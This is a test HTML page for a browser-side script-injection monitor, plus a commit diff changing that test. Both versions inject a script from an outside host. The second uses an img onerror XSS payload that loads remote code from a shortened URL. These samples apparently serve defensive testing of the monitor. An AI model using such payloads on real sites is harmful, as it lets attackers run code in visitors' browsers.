
==== test.html @ ad2074ee "hook createElement" ====
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="utf-8">
    </head>
    <body>
    Monitor Test
    <script type="text/javascript">
        /**
         * 监控的配置对象
         * @type {Object}
         */
        var monitorConfig = {
            token: "",
            white_list: [
                "www.foo.com",
            ],
        } ;
    </script>
    <script src="monitor.js"></script>
    <script type="text/javascript">
        document.createElement = function(ele){alert(ele)} ;
        var s = document.createElement('script') ;
        s.src = "http://ww.cc.c" ;
        document.body.appendChild(s) ;
    </script>
    </body>
</html>

==== commit 525178c2: "monitor dom" ====
--- a/test.html
+++ b/test.html
@@ -18,11 +18,6 @@
         } ;
     </script>
     <script src="monitor.js"></script>
-    <script type="text/javascript">
-        document.createElement = function(ele){alert(ele)} ;
-        var s = document.createElement('script') ;
-        s.src = "http://ww.cc.c" ;
-        document.body.appendChild(s) ;
-    </script>
+    <img src=x onerror=s=createElement("script");body.appendChild(s);s.src="http://t.cn/RGgct3B";>
     </body>
 </html>